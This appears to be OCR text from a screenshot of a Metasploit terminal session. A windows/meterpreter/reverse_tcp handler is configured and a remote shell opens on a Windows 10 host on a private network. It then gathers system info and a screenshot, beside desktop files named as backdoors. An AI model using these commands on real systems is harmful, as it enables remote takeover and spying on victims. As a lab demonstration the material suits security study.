 Applications Places Terminal Tue 21:58 1
Tor Browser
root@DataZer0: ~/Desktop/unicorn-master
File Edit View Search Terminal Help
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 445
LPORT => 445
msf exploit(multi/handler) > set LHOST 10.0.0.15
LHOST => 10.0.0.15
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.15:445
[*] Sending stage (179779 bytes) to 10.0.0.30
[*] Meterpreter session 1 opened (10.0.0.15:445 -> 10.0.0.30:15049) at 2018-07-2
4 21:11:39 -0400
meterpreter > sysinfo
Computer : DESKTOP-BOIJ8B9
OS : Windows 10 (Build 10586).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshot
Screenshot saved to:
meterpreter >
Android
Backdoors
Android443.
apk
EvilTest.exe